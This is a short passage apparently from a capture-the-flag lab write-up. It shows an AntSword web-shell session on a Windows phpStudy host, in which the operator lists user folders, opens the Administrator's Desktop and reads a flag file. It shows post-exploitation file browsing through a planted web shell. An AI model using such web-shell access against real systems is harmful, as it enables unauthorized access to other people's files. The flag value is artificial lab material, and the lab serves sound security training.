 中国蚁剑
192.168.31.186 >_ 192.168.31.186 >_ 192.168.22.129
2021/08/22  09:15    <DIR>          Administrator
2023/11/25  22:28    <DIR>          administrator.ACK123
2021/08/28  00:49    <DIR>          moonsec
2013/08/22  23:39    <DIR>          Public
2023/11/25  13:50    <DIR>          web2
0 个文件              0 字节
7 个目录 49,289,191,424 可用字节
C:\phpstudy_pro\WWW> dir C:\Users\Administrator
驱动器 C 中的卷没有标签。
卷的序列号是 1822-1A85
C:\Users\Administrator 的目录
2021/08/22  09:15    <DIR>          .
2021/08/22  09:15    <DIR>          ..
2021/08/22  09:15    <DIR>          Contacts
2023/11/25  23:33    <DIR>          Desktop
2021/08/22  09:15    <DIR>          Documents
2021/08/22  09:15    <DIR>          Downloads
2021/08/22  09:15    <DIR>          Favorites
2021/08/22  09:15    <DIR>          Links
2021/08/22  09:15    <DIR>          Music
2021/08/22  09:15    <DIR>          Pictures
2021/08/22  09:15    <DIR>          Saved Games
2021/08/22  09:15    <DIR>          Searches
2021/08/22  09:15    <DIR>          Videos
0 个文件              0 字节
13 个目录 49,289,191,424 可用字节
C:\phpstudy_pro\WWW> dir C:\Users\Administrator\Desktop
驱动器 C 中的卷没有标签。
卷的序列号是 1822-1A85
C:\Users\Administrator\Desktop 的目录
2023/11/25  23:33    <DIR>          .
2023/11/25  23:33    <DIR>          ..
2023/11/25  23:33                49 flag03.txt
1 个文件             49 字节
2 个目录 49,289,191,424 可用字节
C:\phpstudy_pro\WWW> type C:\Users\Administrator\Desktop\flag03.txt
flag{099bc9db-4891-401b-913f-70cac2932432_flag03}
C:\phpstudy_pro\WWW>